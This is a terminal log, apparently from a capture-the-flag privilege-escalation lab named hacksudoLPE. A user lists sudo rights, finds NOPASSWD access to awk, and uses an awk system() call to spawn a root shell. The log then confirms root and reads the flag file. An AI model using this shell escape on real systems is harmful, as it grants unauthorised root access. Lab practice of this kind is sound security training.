 user3@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user3 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user3 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/awk
user3@hacksudoLPE:~$ sudo awk 'BEGIN {system("/bin/sh")}'
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/home/user3
# cd /root
# ls
root.txt
# cat root.txt
viluhacker
#